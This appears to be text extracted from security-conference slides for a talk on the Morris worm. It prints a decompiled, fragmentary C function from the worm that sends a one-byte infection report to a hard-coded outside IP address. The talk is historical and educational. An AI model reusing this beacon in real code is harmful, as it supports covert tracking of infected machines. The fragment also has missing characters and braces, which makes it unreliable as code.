 * This report a sucessful breakin by sending a single byte to "128.32.137.13"
(whoever that is). */
tatic report_breakin(arg1, arg2) /* 0x2494 */
int s;
struct sockaddr_in sin;
char msg;
if (7 != random() % 15)
return;
bzero(&sin, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_port = REPORT_PORT;
sin.sin_addr.s_addr = inet_addr(XS("128.32.137.13"));
/* <env+77>"128.32.137.13" */
s = socket(AF_INET, SOCK_STREAM, 0);
if (s < 0)
return;
if (sendto(s, &msg, 1, 0, &sin, sizeof(sin)))
;
close(s);
WHO LET THE WORM OUT?
Akamai
ATLSECCON
Dave Lewis
Data Breaches:
Barbarians in the Throne Room
DISOBEY